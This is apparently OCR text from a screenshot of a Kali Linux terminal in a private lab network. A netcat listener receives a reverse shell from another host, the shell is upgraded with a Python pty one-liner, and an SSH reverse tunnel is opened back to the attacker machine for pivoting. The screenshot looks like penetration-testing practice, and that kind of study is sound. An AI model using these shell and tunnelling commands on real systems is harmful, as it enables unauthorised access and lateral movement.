 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.43] from (UNKNOWN) [192.168.0.200] 33032
python3 -c 'import pty; pty.spawn("/bin/bash");'
┌─[pi@parrot]─[~]
└──╼ $ssh -N -R 9999 kali@192.168.0.43
ssh -N -R 9999 kali@192.168.0.43
The authenticity of host '192.168.0.43 (192.168.0.43)' can't be established.
ED25519 key fingerprint is SHA256:8EOIU0RfA/46rTbc7eHmPrgxzpPHwTctj7O9ehvlEKU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '192.168.0.43' (ED25519) to the list of known hosts.
kali@192.168.0.43's password: avoid this